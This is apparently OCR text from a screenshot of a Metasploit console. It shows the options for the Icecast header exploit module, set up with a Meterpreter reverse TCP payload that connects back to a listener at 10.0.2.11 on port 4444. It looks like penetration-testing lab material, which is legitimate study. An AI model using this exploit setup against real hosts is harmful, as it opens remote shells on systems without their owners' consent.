 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic